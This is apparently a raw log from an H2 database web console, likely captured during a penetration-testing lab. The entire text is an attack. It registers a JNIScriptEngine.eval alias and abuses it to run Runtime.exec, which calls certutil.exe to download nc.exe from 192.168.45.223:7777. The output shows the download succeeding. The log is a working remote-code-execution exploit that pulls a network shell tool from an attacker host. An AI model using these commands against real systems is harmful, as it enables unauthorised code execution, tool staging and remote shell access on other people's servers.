 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -urlcache -split -f http://192.168.45.223:7777/nc.exe nc.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -urlcache -split -f http://192.168.45.223:7777/nc.exe nc.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -urlcache -split -f http://192.168.45.223:7777/nc.exe nc.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
(1 row, 672 ms)